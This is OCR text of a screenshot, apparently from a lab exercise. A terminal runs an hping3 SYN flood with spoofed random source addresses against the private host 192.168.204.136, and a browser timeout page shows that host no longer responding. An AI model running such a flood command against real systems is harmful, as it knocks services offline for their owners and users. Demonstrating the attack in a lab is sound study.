 Problem loading page
192.168.204.136
1
The connection has timed
out
The server at 192.168.204.136 is taking too long to respond.
The site could be temporarily unavailable or too busy.
Try again in a few moments.
If you are unable to load any pages, check your
computer’s network connection.
If your computer or network is protected by a firewall or
proxy, make sure that Firefox is permitted to access
the Web.
Try Again
Timed Out
b3nj1@B3nj1: ~
File Actions Edit View Help
❯ sudo hping3 -S -p 80 --flood --rand-source 192.168.204.136
[sudo] password for b3nj1:
HPING 192.168.204.136 (eth0 192.168.204.136): S set, 40 headers +
hping in flood mode, no replies will be shown
43